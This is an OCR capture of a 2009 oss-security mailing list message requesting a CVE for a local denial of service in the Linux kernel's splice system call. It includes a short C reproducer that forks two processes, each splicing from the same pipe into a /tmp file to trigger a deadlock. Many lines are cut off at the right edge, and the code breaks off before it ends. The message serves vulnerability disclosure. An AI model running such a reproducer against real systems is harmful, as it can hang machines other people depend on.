
Products
Services
Follow @Openwall on Twitter for new release announcements and o
[<prev]
[next>]
[<thread-prev]
[thread-next>]
[day]
[month]
[year]
[li
Message-Id: <1243668990.14601.21.camel@localhost>

Date: Sat, 30 May 2009 03:36:30 -0400

From: Jon Oberheide <jon@...rheide.org>

To: oss-security@...ts.openwall.com

Cc: mszeredi@...ell.com

Subject: Re: CVE request: kernel: splice local denial o
 service

The deadlock can be reproduced easily (you might need t
times to get an pipe inode allocation ptr less than the
    pipe(pfds);

    snprintf(buf, sizeof(buf), "/tmp/%d", getpid());

    fd = open(buf, O_RDWR | O_CREAT, S_IRWXU);

    if (fork()) {

        splice(pfds[0], NULL, fd, NULL, 1024, NULL);

    } else{

        sleep(1);

        splice(pfds[0], NULL, fd, NULL, 1024, NULL);
